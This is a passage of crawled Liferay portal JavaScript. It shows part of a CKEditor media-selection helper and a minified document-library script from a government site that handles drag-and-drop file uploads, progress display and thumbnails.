						itemSrc = editor.config.attachmentURLPrefix ? editor.config.attachmentURLPrefix + itemValue.title : itemValue.url;
					}
					catch (e) {
					}
				}

				return itemSrc;
			},

			_isEmptySelection: function(editor) {
				var selection = editor.getSelection();

				var ranges = selection.getRanges();

				return selection.getType() === CKEDITOR.SELECTION_NONE || (ranges.length === 1 && (ranges[0].collapsed || IE9));
			},

			_onSelectedAudioChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var audioSrc = instance._getItemSrc(editor, selectedItem);

					if (audioSrc) {
						if (callback) {
							callback(audioSrc);
						}
						else {
							instance._commitMediaValue(audioSrc, editor, 'audio');
						}
					}
				}
			},

			_onSelectedImageChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';
					var imageSrc = instance._getItemSrc(editor, selectedItem);

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (imageSrc) {
								if (callback) {
									callback(imageSrc, selectedItem);
								}
								else {
									editor.insertHtml('<img src="' + imageSrc + '">');

									if (instance._isEmptySelection(editor)) {
										if (IE9) {
											editor.insertHtml('<img src="' + imageSrc + '">' + ' <br /> ');
										}
										else {
											editor.execCommand('enter');
										}
									}

									editor.focus();
								}
							}
						}
					);
				}
			},

			_onSelectedLinkChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';

					var linkUrl = selectedItem.value;

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (callback) {
								callback(linkUrl, selectedItem);
							}
						}
					);
				}
			},

			_onSelectedVideoChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var videoSrc = instance._getItemSrc(editor, selectedItem);

					if (videoSrc) {
						if (callback) {
							callback(videoSrc);
						}
						else {
							instance._commitMediaValue(videoSrc, editor, 'video');
						}
					}
				}
			}
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&t=1693565028000
body_size: 31522
content:
AUI.add("liferay-document-library",function(A){var Lang=A.Lang;var WIN=A.config.win;var HTML5_UPLOAD=WIN&&WIN.File&&WIN.FormData&&WIN.XMLHttpRequest;var DocumentLibrary=A.Component.create({ATTRS:{downloadEntryUrl:{validator:Lang.isString},editEntryUrl:{validator:Lang.isString},form:{validator:Lang.isObject},moveEntryUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},selectFileEntryTypeURL:{validator:Lang.isString},trashEnabled:{validator:Lang.isBoolean},viewFileEntryURL:{validator:Lang.isString}},
AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"documentlibrary",prototype:{initializer:function(config){var instance=this;var documentLibraryContainer=instance.byId("documentLibraryContainer");instance._documentLibraryContainer=documentLibraryContainer;instance._eventDataRequest=instance.ns("dataRequest");instance._entriesContainer=instance.byId("entriesContainer");var namespace=instance.NS;var searchContainer=Liferay.SearchContainer.get(namespace+instance.get("searchContainerId"));searchContainer.registerAction("move-to-folder",
A.bind("_moveToFolder",instance));searchContainer.registerAction("move-to-trash",A.bind("_moveToTrash",instance));instance._searchContainer=searchContainer;var foldersConfig=config.folders;instance._folderId=foldersConfig.defaultParentFolderId;var eventHandles=[];instance._config=config;if(config.uploadable&&HTML5_UPLOAD&&themeDisplay.isSignedIn()&&instance._entriesContainer.inDoc()){config.appViewEntryTemplates=instance.byId("appViewEntryTemplates");eventHandles.push(A.getDoc().once("dragenter",
instance._plugUpload,instance,config))}instance._eventHandles=eventHandles},destructor:function(){var instance=this;A.Array.invoke(instance._eventHandles,"detach");instance._documentLibraryContainer.purge(true)},getFolderId:function(){var instance=this;return instance._folderId},handleActionItemClicked:function(event){var instance=this;var action=event.data.item.data.action;var url=instance.get("editEntryUrl");if(action==="move"||action==="moveEntries")url=instance.get("moveEntryUrl");if(action===
"download")url=instance.get("downloadEntryUrl");if(action==="deleteEntries")if(instance.get("trashEnabled"))action="move_to_trash";else if(confirm("Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente."))action="delete";else action=null;if(action)instance._processAction(action,url)},handleFilterItemClicked:function(event){var instance=this;var itemData=event.data.item.data;if(itemData.action==="openDocumentTypesSelector"){var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:instance.ns("selectFileEntryType"),
on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var uri=instance.get("viewFileEntryTypeURL");uri=Liferay.Util.addParams(instance.ns("fileEntryTypeId\x3d")+selectedItem,uri);location.href=uri}}},"strings.add":"Selecionar",title:"Selecionar o tipo de documento",url:instance.get("selectFileEntryTypeURL")});itemSelectorDialog.open()}},_moveToFolder:function(obj){var instance=this;var namespace=instance.NS;var dropTarget=obj.targetItem;var selectedItems=obj.selectedItems;
var folderId=dropTarget.attr("data-folder-id");if(folderId)if(!instance._searchContainer.select||selectedItems.indexOf(dropTarget.one("input[type\x3dcheckbox]"))){var form=instance.get("form").node;form.get(namespace+"newFolderId").val(folderId);instance._processAction("move",instance.get("moveEntryUrl"))}},_moveToTrash:function(){var instance=this;instance._processAction("move_to_trash",instance.get("editEntryUrl"))},_openDocument:function(event){var instance=this;Liferay.Util.openDocument(event.webDavUrl,
null,function(exception){var errorMessage=Lang.sub("O documento requerido n\u00e3o pode ser aberto pelo seguinte motivo: {0}",[exception.message]);var openMSOfficeError=instance.ns("openMSOfficeError");if(openMSOfficeError){openMSOfficeError.setHTML(errorMessage);openMSOfficeError.removeClass("hide")}})},_plugUpload:function(event,config){var instance=this;instance.plug(Liferay.DocumentLibraryUpload,{appViewEntryTemplates:config.appViewEntryTemplates,columnNames:config.columnNames,dimensions:config.folders.dimensions,
displayStyle:config.displayStyle,entriesContainer:instance._entriesContainer,folderId:instance._folderId,maxFileSize:config.maxFileSize,redirect:config.redirect,scopeGroupId:config.scopeGroupId,uploadURL:config.uploadURL,viewFileEntryURL:config.viewFileEntryURL})},_processAction:function(action,url,redirectUrl){var instance=this;var namespace=instance.NS;var form=instance.get("form").node;redirectUrl=redirectUrl||location.href;form.attr("method",instance.get("form").method);if(form.get(namespace+
"javax-portlet-action"))form.get(namespace+"javax-portlet-action").val(action);else form.get(namespace+"cmd").val(action);form.get(namespace+"redirect").val(redirectUrl);submitForm(form,url,false)}}});Liferay.Portlet.DocumentLibrary=DocumentLibrary},"",{requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]});
AUI.add("document-library-upload",function(A){var AArray=A.Array;var ANode=A.Node;var HistoryManager=Liferay.HistoryManager;var Lang=A.Lang;var LString=Lang.String;var UploaderQueue=A.Uploader.Queue;var isNumber=Lang.isNumber;var isString=Lang.isString;var sub=Lang.sub;var CSS_ACTIVE_AREA="active-area";var CSS_APP_VIEW_ENTRY="app-view-entry-taglib";var CSS_DISPLAY_DESCRIPTIVE="display-descriptive";var CSS_DISPLAY_ICON="display-icon";var CSS_ENTRIES_EMPTY="entries-empty";var CSS_ENTRY_DISPLAY_STYLE=
"entry-display-style";var CSS_ENTRY_LINK=CSS_ENTRY_DISPLAY_STYLE+" a";var CSS_ENTRY_SELECTOR="entry-selector";var CSS_ENTRY_TITLE_TEXT="lfr-card-title-text";var CSS_ICON="icon";var CSS_SEARCHCONTAINER="searchcontainer";var CSS_TAGLIB_ICON="taglib-icon";var CSS_TAGLIB_TEXT="taglib-text";var CSS_UPLOAD_ERROR="upload-error";var CSS_UPLOAD_SUCCESS="upload-success";var CSS_UPLOAD_WARNING="upload-warning";var DOC=A.config.doc;var ERROR_RESULTS_MIXED=1;var PATH_THEME_IMAGES=themeDisplay.getPathThemeImages();
var REGEX_AUDIO=/\.(aac|auif|bwf|flac|mp3|mp4|m4a|wav|wma)$/i;var REGEX_COMPRESSED=/\.(dmg|gz|tar|tgz|zip)$/i;var REGEX_IMAGE=/\.(bmp|gif|jpeg|jpg|png|tiff)$/i;var REGEX_VIDEO=/\.(avi|flv|mpe|mpg|mpeg|mov|m4v|ogg|wmv)$/i;var SELECTOR_DATA_FOLDER='[data-folder\x3d"true"]';var SELECTOR_DATA_FOLDER_DATA_TITLE='[data-folder\x3d"true"][data-title]';var STR_DOT=".";var SELECTOR_DISPLAY_DESCRIPTIVE=STR_DOT+CSS_DISPLAY_DESCRIPTIVE;var SELECTOR_DISPLAY_ICON=STR_DOT+CSS_DISPLAY_ICON;var SELECTOR_ENTRIES_EMPTY=
STR_DOT+CSS_ENTRIES_EMPTY;var SELECTOR_ENTRY_DISPLAY_STYLE=STR_DOT+CSS_ENTRY_DISPLAY_STYLE;var SELECTOR_ENTRY_LINK=STR_DOT+CSS_ENTRY_LINK;var SELECTOR_ENTRY_TITLE_TEXT=STR_DOT+CSS_ENTRY_TITLE_TEXT;var SELECTOR_IMAGE_ICON="img.icon";var SELECTOR_SEARCH_CONTAINER=STR_DOT+CSS_SEARCHCONTAINER;var SELECTOR_TAGLIB_ICON=STR_DOT+CSS_TAGLIB_ICON;var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var STR_CONTENT_BOX="contentBox";var STR_EXTENSION_PDF=".pdf";var STR_FIRST="first";var STR_FOLDER_ID="folderId";
var STR_HOST="host";var STR_LABEL="label";var STR_LIST="list";var STR_NAME="name";var STR_NAVIGATION_OVERLAY_BACKGROUND="#FFF";var STR_SIZE="size";var STR_SPACE=" ";var STR_THUMBNAIL_EXTENSION=".png";var STR_THUMBNAIL_DEFAULT="default"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PDF="pdf"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_AUDIO="music"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_COMPRESSED="compressed"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_VIDEO="video"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PATH=
PATH_THEME_IMAGES+"/file_system/large/";var TPL_ENTRIES_CONTAINER='\x3cul class\x3d"{cssClass}"\x3e\x3c/ul\x3e';var TPL_ENTRY_ROW_TITLE='\x3cspan class\x3d"'+CSS_APP_VIEW_ENTRY+STR_SPACE+CSS_ENTRY_DISPLAY_STYLE+'"\x3e'+'\x3ca class\x3d"'+CSS_TAGLIB_ICON+'"\x3e'+'\x3cimg alt\x3d"" class\x3d"'+CSS_ICON+'" src\x3d"'+PATH_THEME_IMAGES+'/file_system/small/page.png" /\x3e'+'\x3cspan class\x3d"'+CSS_TAGLIB_TEXT+'"\x3e{0}\x3c/span\x3e'+"\x3c/a\x3e"+"\x3c/span\x3e";var TPL_ENTRY_WRAPPER='\x3cli class\x3d"lfr-asset-item data-title\x3d"{title}"\x3e\x3c/li\x3e';
var TPL_ERROR_FOLDER=new A.Template('\x3cspan class\x3d"lfr-status-success-label"\x3e{validFilesLength}\x3c/span\x3e','\x3cspan class\x3d"lfr-status-error-label"\x3e{invalidFilesLength}\x3c/span\x3e','\x3cul class\x3d"list-unstyled"\x3e','\x3ctpl for\x3d"invalidFiles"\x3e',"\x3cli\x3e\x3cb\x3e{name}\x3c/b\x3e: {errorMessage}\x3c/li\x3e","\x3c/tpl\x3e","\x3c/ul\x3e");var TPL_HIDDEN_CHECK_BOX='\x3cinput class\x3d"hide '+CSS_ENTRY_SELECTOR+'" name\x3d"{0}" type\x3d"checkbox" value\x3d""\x3e';var TPL_IMAGE_THUMBNAIL=
themeDisplay.getPathContext()+"/documents/{0}/{1}/{2}";var DocumentLibraryUpload=A.Component.create({ATTRS:{appViewEntryTemplates:{validator:A.one,value:{}},columnNames:{setter:function(val){var instance=this;val.push(STR_BLANK);val.unshift(STR_BLANK);return val},validator:Array.isArray,value:[]},dimensions:{value:{}},displayStyle:{validator:isString,value:STR_BLANK},entriesContainer:{validator:A.one,value:{}},folderId:{getter:function(){var instance=this;return instance.get(STR_HOST).getFolderId()},
readonly:true,setter:Lang.toInt,validator:isNumber||isString,value:null},maxFileSize:{validator:function(val){return isNumber(val)&&val>0},value:Liferay.PropsValues.UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE},redirect:{validator:isString,value:STR_BLANK},scopeGroupId:{validator:isNumber,value:null},uploadURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK},viewFileEntryURL:{setter:"_decodeURI",validator:isString,value:STR_BLANK}},AUGMENTS:[Liferay.StorageFormatter],EXTENDS:A.Plugin.Base,NAME:"documentlibraryupload",
NS:"upload",prototype:{initializer:function(){var instance=this;var appViewEntryTemplates=instance.get("appViewEntryTemplates");instance._columnNames=instance.get("columnNames");instance._dimensions=instance.get("dimensions");instance._displayStyle=instance.get("displayStyle");instance._entriesContainer=instance.get("entriesContainer");instance._maxFileSize=instance.get("maxFileSize");instance._scopeGroupId=instance.get("scopeGroupId");instance._handles=[];instance._invisibleDescriptiveEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+
SELECTOR_DISPLAY_DESCRIPTIVE);instance._invisibleIconEntry=appViewEntryTemplates.one(SELECTOR_ENTRY_DISPLAY_STYLE+SELECTOR_DISPLAY_ICON);instance._strings={invalidFileSize:"Por favor, introduza um ficheiro com um tamanho v\u00e1lido, inferior a {0}k.",zeroByteFile:"O ficheiro n\u00e3o possui dados e por isso o upload n\u00e3o p\u00f4de ser realizado. Por favor, utilize o uploader cl\u00e1ssico."};instance._bindDragDropUI()},destructor:function(){var instance=this;if(instance._dataSet)instance._dataSet.destroy();
if(instance._navigationOverlays)AArray.invoke(instance._navigationOverlays,"destroy");if(instance._uploader)instance._uploader.destroy();if(instance._tooltipDelegate)instance._tooltipDelegate.destroy();instance._detachSubscriptions();(new A.EventHandle(instance._eventHandles)).detach()},_addFilesToQueueBottom:function(files){var instance=this;var queue=instance._getUploader().queue;files.forEach(function(item,index){queue.addToQueueBottom(item)})},_attachSubscriptions:function(data){var instance=
this;var handles=instance._handles;var displayStyle=instance._getDisplayStyle();var uploader=instance._getUploader();if(data.folder)handles.push(uploader.on("alluploadscomplete",instance._showFolderUploadComplete,instance,data,displayStyle),uploader.on("totaluploadprogress",instance._showFolderUploadProgress,instance,data),uploader.on("uploadcomplete",instance._detectFolderUploadError,instance,data),uploader.on("uploadstart",instance._showFolderUploadStarting,instance,data));else handles.push(uploader.after("fileuploadstart",
instance._showFileUploadStarting,instance),uploader.on("uploadcomplete",instance._showFileUploadComplete,instance,displayStyle),uploader.on("uploadprogress",instance._showFileUploadProgress,instance))},_bindDragDropUI:function(){var instance=this;var docElement=A.one(DOC.documentElement);var entriesContainer=instance._entriesContainer;var host=instance.get(STR_HOST);A.getWin()._node.onbeforeunload=A.bind("_confirmUnload",instance);var onDataRequestHandle=Liferay.on(host.ns("dataRequest"),instance._onDataRequest,
instance);var removeCssClassTask=A.debounce(function(){docElement.removeClass("upload-drop-intent");docElement.removeClass("upload-drop-active")},500);var onDragOverHandle=docElement.on("dragover",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer&&dataTransfer.types){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();dataTransfer.dropEffect="copy";docElement.addClass("upload-drop-intent");
var target=event.target;docElement.toggleClass("upload-drop-active",target.compareTo(entriesContainer)||entriesContainer.contains(target));removeCssClassTask()}}});var onDropHandle=docElement.delegate("drop",function(event){var dataTransfer=event._event.dataTransfer;if(dataTransfer){var dataTransferTypes=dataTransfer.types||[];if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===-1){event.halt();var dragDropFiles=AArray(dataTransfer.files);event.fileList=
dragDropFiles.map(function(item,index){return new A.FileHTML5(item)});var uploader=instance._getUploader();uploader.fire("fileselect",event)}}},'body, .document-container, .overlaymask, .progressbar, [data-folder\x3d"true"]');var entriesDragDelegateHandle=entriesContainer.delegate(["dragleave","dragover"],function(event){var dataTransfer=event._event.dataTransfer;var dataTransferTypes=dataTransfer.types;if(AArray.indexOf(dataTransferTypes,"Files")>-1&&AArray.indexOf(dataTransferTypes,"text/html")===
-1){var parentElement=event.target.ancestor('[data-folder\x3d"true"]');if(!parentElement)parentElement=event.target;parentElement.toggleClass(CSS_ACTIVE_AREA,event.type=="dragover")}},SELECTOR_DATA_FOLDER);var entriesClickDelegateHandle=entriesContainer.delegate("click",function(event){event.preventDefault()},STR_DOT+CSS_UPLOAD_ERROR+STR_SPACE+SELECTOR_ENTRY_LINK);instance._eventHandles=[onDataRequestHandle,onDragOverHandle,onDropHandle,entriesDragDelegateHandle,entriesClickDelegateHandle]},_combineFileLists:function(fileList,
queuedFiles){var instance=this;queuedFiles.forEach(function(item,index){fileList.push(item)})},_confirmUnload:function(){var instance=this;if(instance._isUploading())return"Os uploads est\u00e3o a decorrer. Se sair desta p\u00e1gina, alguns uploads podem n\u00e3o ser conclu\u00eddos."},_createEntriesContainer:function(searchContainer,displayStyle){var containerClasses="display-style-descriptive tabular-list-group";if(displayStyle===CSS_ICON)containerClasses="display-style-icon list-unstyled row";
var entriesContainer=ANode.create(Lang.sub(TPL_ENTRIES_CONTAINER,{cssClass:containerClasses}));searchContainer.one(".searchcontainer-content").prepend(entriesContainer);return entriesContainer},_createEntryNode:function(name,size,displayStyle){var instance=this;var entryNode;var entriesContainer=instance.get("entriesContainer");var searchContainer=entriesContainer.one(SELECTOR_SEARCH_CONTAINER);if(displayStyle===STR_LIST){entriesContainer=searchContainer.one("tbody");entryNode=instance._createEntryRow(name,
size)}else{var entriesContainerSelector="ul.tabular-list-group:last-of-type";if(displayStyle===CSS_ICON)entriesContainerSelector="ul.list-unstyled:last-of-type";entriesContainer=entriesContainer.one(entriesContainerSelector)||instance._createEntriesContainer(entriesContainer,displayStyle);var invisibleEntry=instance._invisibleDescriptiveEntry;var hiddenCheckbox=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);if(displayStyle===CSS_ICON)invisibleEntry=instance._invisibleIconEntry;
entryNode=invisibleEntry.clone();entryNode.append(hiddenCheckbox);var entryLink=entryNode.one("a");var entryTitle=entryLink;if(displayStyle===CSS_ICON)entryTitle=entryNode.one(SELECTOR_ENTRY_TITLE_TEXT);entryLink.attr("title",name);entryTitle.setContent(name);instance._removeEmptyResultsMessage(searchContainer);var searchContainerWrapper=A.one("div.lfr-search-container-wrapper.main-content-body");if(searchContainerWrapper)searchContainerWrapper.show()}entryNode.attr({"data-title":name,id:A.guid()});
if(displayStyle==CSS_ICON){var entryNodeWrapper=ANode.create(Lang.sub(TPL_ENTRY_WRAPPER,{title:name}));entryNodeWrapper.append(entryNode);entryNode=entryNodeWrapper}entriesContainer.append(entryNode);entryNode.show().scrollIntoView();return entryNode},_createEntryRow:function(name,size){var instance=this;var searchContainerNode=instance._entriesContainer.one(SELECTOR_SEARCH_CONTAINER);var searchContainer=Liferay.SearchContainer.get(searchContainerNode.attr("id"));var columnValues=instance._columnNames.map(function(item,
index){var value=STR_BLANK;if(item==STR_NAME)value=sub(TPL_ENTRY_ROW_TITLE,[name]);else if(item==STR_SIZE)value=instance.formatStorage(size);else if(item=="downloads")value="0";else if(index===0)value=sub(TPL_HIDDEN_CHECK_BOX,[instance.get(STR_HOST).ns("rowIdsFileEntry")]);return value});var row=searchContainer.addRow(columnValues,A.guid());row.attr("data-draggable",true);return row},_createOverlay:function(target,background){var instance=this;var overlay=(new A.OverlayMask({background:background||
null,target:target})).render();overlay.get(STR_BOUNDING_BOX).addClass("portlet-document-library-upload-mask");return overlay},_createProgressBar:function(target){var instance=this;var height=target.height()/5;var width=target.width()*.8;return new A.ProgressBar({height:height,on:{complete:function(event){this.set(STR_LABEL,"complete!")},valueChange:function(event){this.set(STR_LABEL,event.newVal+"%")}},width:width})},_createUploadStatus:function(target,file){var instance=this;var overlay=instance._createOverlay(target);
var progressBar=instance._createProgressBar(target);overlay.show();if(file){file.overlay=overlay;file.progressBar=progressBar;file.target=target}else{target.overlay=overlay;target.progressBar=progressBar}},_decodeURI:function(val){return decodeURI(val)},_destroyEntry:function(){var instance=this;var currentUploadData=instance._getCurrentUploadData();var fileList=currentUploadData.fileList;if(!currentUploadData.folder)fileList.forEach(function(item,index){item.overlay.destroy();item.progressBar.destroy()});
AArray.invoke(fileList,"destroy")},_detachSubscriptions:function(){var instance=this;var handles=instance._handles;AArray.invoke(handles,"detach");handles.length=0},_detectFolderUploadError:function(event,data){var instance=this;var response=instance._getUploadResponse(event.data);if(response.error){var file=event.file;file.errorMessage=response.message;data.invalidFiles.push(file)}},_displayEntryError:function(node,message,displayStyle){var instance=this;if(displayStyle==STR_LIST){var imageIcon=
node.one(SELECTOR_IMAGE_ICON);imageIcon.attr("src",PATH_THEME_IMAGES+"/common/close.png")}else node.addClass(CSS_UPLOAD_ERROR);instance._displayError(node,message)},_displayError:function(node,message){var instance=this;node.attr("data-message",message);var tooltipDelegate=instance._tooltipDelegate;if(!tooltipDelegate){tooltipDelegate=new A.TooltipDelegate({formatter:function(val){return instance._formatTooltip(val,this)},trigger:".app-view-entry.upload-error",visible:false});instance._tooltipDelegate=
tooltipDelegate}return node},_displayResult:function(node,displayStyle,error){var instance=this;var resultsNode=node;if(resultsNode){var uploadResultClass=CSS_UPLOAD_SUCCESS;if(error){resultsNode.removeClass(CSS_UPLOAD_ERROR).removeClass(CSS_UPLOAD_WARNING);if(error===true)uploadResultClass=CSS_UPLOAD_ERROR;else if(error==ERROR_RESULTS_MIXED)uploadResultClass=CSS_UPLOAD_WARNING}resultsNode.addClass(uploadResultClass);resultsNode.addClass(CSS_ENTRY_DISPLAY_STYLE)}},_formatTooltip:function(val,tooltip){var instance=
this;tooltip.set("zIndex",2);var node=tooltip.get("trigger");return node.attr("data-message")},_getCurrentUploadData:function(){var instance=this;var dataSet=instance._getDataSet();return dataSet.get(STR_FIRST)},_getDataSet:function(){var instance=this;var dataSet=instance._dataSet;if(!dataSet){dataSet=new A.DataSet;instance._dataSet=dataSet}return dataSet},_getDisplayStyle:function(style){var instance=this;var displayStyleNamespace=instance.get(STR_HOST).ns("displayStyle");var displayStyle=HistoryManager.get(displayStyleNamespace)||
instance._displayStyle;if(style)displayStyle=style==displayStyle;return displayStyle},_getEmptyMessage:function(){var instance=this;var emptyMessage=instance._emptyMessage;if(!emptyMessage){emptyMessage=instance._entriesContainer.one(SELECTOR_ENTRIES_EMPTY);instance._emptyMessage=emptyMessage}return emptyMessage},_getFolderEntryNode:function(target){var instance=this;var folderEntry;var overlayContentBox=target.hasClass("overlay-content");if(overlayContentBox){var overlay=A.Widget.getByNode(target);
folderEntry=overlay._originalConfig.target}else{if(target.attr("data-folder")==="true")folderEntry=target;if(!folderEntry)folderEntry=target.ancestor(SELECTOR_ENTRY_LINK+SELECTOR_DATA_FOLDER);if(!folderEntry)folderEntry=target.ancestor(SELECTOR_DATA_FOLDER_DATA_TITLE);folderEntry=folderEntry&&folderEntry.ancestor()}return folderEntry},_getMediaThumbnail:function(fileName){var instance=this;var thumbnailName=STR_THUMBNAIL_DEFAULT;if(REGEX_IMAGE.test(fileName))thumbnailName=sub(TPL_IMAGE_THUMBNAIL,
[instance._scopeGroupId,instance.get(STR_FOLDER_ID),fileName]);else{if(LString.endsWith(fileName.toLowerCase(),STR_EXTENSION_PDF))thumbnailName=STR_THUMBNAIL_PDF;else if(REGEX_AUDIO.test(fileName))thumbnailName=STR_THUMBNAIL_AUDIO;else if(REGEX_VIDEO.test(fileName))thumbnailName=STR_THUMBNAIL_VIDEO;else if(REGEX_COMPRESSED.test(fileName))thumbnailName=STR_THUMBNAIL_COMPRESSED;thumbnailName=STR_THUMBNAIL_PATH+thumbnailName}return thumbnailName},_getNavigationOverlays:function(){var instance=this;var navigationOverlays=
instance._navigationOverlays;if(!navigationOverlays){navigationOverlays=[];var createNavigationOverlay=function(target){if(target){var overlay=instance._createOverlay(target,STR_NAVIGATION_OVERLAY_BACKGROUND);navigationOverlays.push(overlay)}};var entriesContainer=instance.get("entriesContainer");createNavigationOverlay(entriesContainer.one(".app-view-taglib.lfr-header-row"));createNavigationOverlay(instance.get(".searchcontainer"));instance._navigationOverlays=navigationOverlays}return navigationOverlays},
_getTargetFolderId:function(target){var instance=this;var folderEntry=instance._getFolderEntryNode(target);var dataFolder=folderEntry&&folderEntry.one("[data-folder-id]");return dataFolder&&Lang.toInt(dataFolder.attr("data-folder-id"))||instance.get(STR_FOLDER_ID)},_getUploader:function(){var instance=this;var uploader=instance._uploader;if(!uploader){uploader=new A.Uploader({appendNewFiles:false,fileFieldName:"file",multipleFiles:true,simLimit:1});var navigationOverlays=instance._getNavigationOverlays();
uploader.on("uploadstart",function(event){AArray.invoke(navigationOverlays,"show")});uploader.after("alluploadscomplete",function(event){AArray.invoke(navigationOverlays,"hide");var emptyMessage=instance._getEmptyMessage();if(emptyMessage&&!emptyMessage.hasClass("hide"))emptyMessage.hide(true)});uploader.get(STR_BOUNDING_BOX).hide();uploader.render();uploader.after("alluploadscomplete",instance._startNextUpload,instance);uploader.after("fileselect",instance._onFileSelect,instance);instance._uploader=
uploader}return uploader},_getUploadResponse:function(responseData){var instance=this;var error;var message;try{responseData=JSON.parse(responseData)}catch(e){}if(Lang.isObject(responseData)){error=responseData.status&&(responseData.status>=490&&responseData.status<500);if(error)message=responseData.message;else message=instance.get(STR_HOST).ns("fileEntryId\x3d")+responseData.fileEntryId}return{error:error,message:message}},_getUploadStatus:function(key){var instance=this;var dataSet=instance._getDataSet();
return dataSet.item(String(key))},_getUploadURL:function(folderId){var instance=this;var uploadURL=instance._uploadURL;if(!uploadURL){var redirect=instance.get("redirect");uploadURL=instance.get("uploadURL");instance._uploadURL=Liferay.Util.addParams({redirect:redirect,ts:Date.now()},uploadURL)}return sub(uploadURL,{folderId:folderId})},_isUploading:function(){var instance=this;var uploader=instance._uploader;var queue=uploader&&uploader.queue;return!!queue&&(queue.queuedFiles.length>0||queue.numberOfUploads>
0||!A.Object.isEmpty(queue.currentFiles))&&queue._currentState==UploaderQueue.UPLOADING},_onDataRequest:function(event){var instance=this;if(instance._isUploading())event.halt()},_onFileSelect:function(event){var instance=this;var target=event.details[0].target;var filesPartition=instance._validateFiles(event.fileList);instance._updateStatusUI(target,filesPartition);instance._queueSelectedFiles(target,filesPartition)},_positionProgressBar:function(overlay,progressBar){var instance=this;var progressBarBoundingBox=
progressBar.get(STR_BOUNDING_BOX);progressBar.render(overlay.get(STR_BOUNDING_BOX));progressBarBoundingBox.center(overlay.get(STR_CONTENT_BOX))},_queueSelectedFiles:function(target,filesPartition){var instance=this;var key=instance._getTargetFolderId(target);var keyData=instance._getUploadStatus(key);var validFiles=filesPartition.matches;if(keyData)instance._updateDataSetEntry(key,keyData,validFiles);else{var dataSet=instance._getDataSet();var folderNode=null;var folder=key!==instance.get(STR_FOLDER_ID);
if(folder)folderNode=instance._getFolderEntryNode(target);dataSet.add(key,{fileList:validFiles,folder:folder,folderId:key,invalidFiles:filesPartition.rejects,target:folderNode})}if(!instance._isUploading())instance._startUpload()},_removeEmptyResultsMessage:function(searchContainer){var instance=this;var id=searchContainer.getAttribute("id");var emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(emptyResultsMessage)emptyResultsMessage.hide()},_showFileUploadComplete:function(event,displayStyle){var instance=
this;var file=event.file;var fileNode=file.target;var response=instance._getUploadResponse(event.data);if(response){var hasErrors=!!response.error;if(hasErrors)instance._displayEntryError(fileNode,response.message,displayStyle);else{var displayStyleList=displayStyle==STR_LIST;var fileEntryId=JSON.parse(event.data).fileEntryId;if(!displayStyleList)instance._updateThumbnail(fileNode,file.name);instance._updateFileLink(fileNode,response.message,displayStyleList);instance._updateFileHiddenInput(fileNode,
fileEntryId)}instance._displayResult(fileNode,displayStyle,hasErrors)}file.overlay.hide()},_showFileUploadProgress:function(event){var instance=this;instance._updateProgress(event.file.progressBar,event.percentLoaded)},_showFileUploadStarting:function(event){var instance=this;var file=event.file;instance._positionProgressBar(file.overlay,file.progressBar)},_showFolderUploadComplete:function(event,uploadData,displayStyle){var instance=this;var folderEntry=uploadData.target;var invalidFiles=uploadData.invalidFiles;
var totalFilesLength=uploadData.fileList.length;var invalidFilesLength=invalidFiles.length;var hasErrors=invalidFilesLength!==0;if(hasErrors&&invalidFilesLength!==totalFilesLength)hasErrors=ERROR_RESULTS_MIXED;instance._displayResult(folderEntry,displayStyle,hasErrors);if(hasErrors)instance._displayError(folderEntry,TPL_ERROR_FOLDER.parse({invalidFiles:invalidFiles,invalidFilesLength:invalidFilesLength,validFilesLength:totalFilesLength-invalidFilesLength}));folderEntry.overlay.hide()},_showFolderUploadProgress:function(event,
uploadData){var instance=this;instance._updateProgress(uploadData.target.progressBar,event.percentLoaded)},_showFolderUploadStarting:function(event,uploadData){var instance=this;var target=uploadData.target;instance._positionProgressBar(target.overlay,target.progressBar)},_startNextUpload:function(event){var instance=this;instance._destroyEntry();var dataSet=instance._getDataSet();dataSet.removeAt(0);if(dataSet.length)instance._startUpload()},_startUpload:function(){var instance=this;var uploadData=
